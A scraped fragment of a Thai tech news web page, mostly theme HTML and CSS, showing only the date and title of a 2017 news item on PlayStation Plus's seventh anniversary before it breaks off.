<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59046"><a href="https://techonmag.com/category/gadget/"><div class="tdb-menu-item-text">Gadget</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59047"><a href="https://techonmag.com/category/games/"><div class="tdb-menu-item-text">Games</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59048"><a href="https://techonmag.com/category/idea/"><div class="tdb-menu-item-text">Idea</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-59049"><a href="https://techonmag.com/category/office-tips/"><div class="tdb-menu-item-text">Office Tips</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_37 .tdb-search-form{border-width:0px}.tdi_37 .tdb-drop-down-search{left:auto;right:0}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:8px 12px}.tdi_37 .tdb-head-search-form-btn-icon{top:0px}.tdi_37 .result-msg{text-align:center}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#00846b}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_37 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_37 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_37 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_37 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_37 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 5px}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_37 .tdb-head-search-btn svg{width:18px}.tdi_37 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://techonmag.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="49657" data-autoload-tpl-id="58815" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-58815"
                    class="post-58815 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}</style><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}@media (max-width:767px){.tdi_41,.tdi_41 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_41{padding-top:60px!important;z-index:1!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:50px!important}}@media (max-width:767px){.tdi_41{padding-top:50px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_44{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_44{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_44 svg{width:14px}.tdi_44 .tdb-date-icon{margin-right:5px}.tdi_44{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_44 svg,.tdi_44 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_44{font-size:15px!important}}@media (max-width:767px){.tdi_44{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-06-07T20:37:26+07:00">June 7, 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_45 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_45{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_45 .tdb-title-line:after{height:2px;bottom:40%}.tdi_45 .tdb-title-line{height:50px}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-first-letter{left:-0.36em;right:auto}.tdi_45 .tdb-title-text{font-family:Kanit!important;font-size:45px!important;line-height:1.35!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_45 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ฉลองครบรอบ 7 ปี PlayStation®Plus</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_49{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_49,.tdi_49 .tdc-inner-columns{display:block}.tdi_49 .tdc-inner-columns{width:100%}.tdi_49{margin-bottom:30px!important}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_52 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_52 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_52 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_52 .tdb-cat-bg:before{background-color:#ffffff}.tdi_52 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_52 .tdb-cat-bg,.tdi_52 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_52 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_52 .tdb-cat-sep-svg svg,.tdi_52 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_52 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_52{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-cat-sep{font-size:11px}.tdi_52 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_52 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://techonmag.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_53 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_53 .tdb-featured-image-bg{background:url('https://techonmag.s3-accelerate.amazonaws.com/2017/06/image007.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_53 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_53 .tdb-featured-image-bg{background-attachment:scroll}.tdi_53 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_53 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}.tdi_59{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_59{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63 "  style="height: 0">
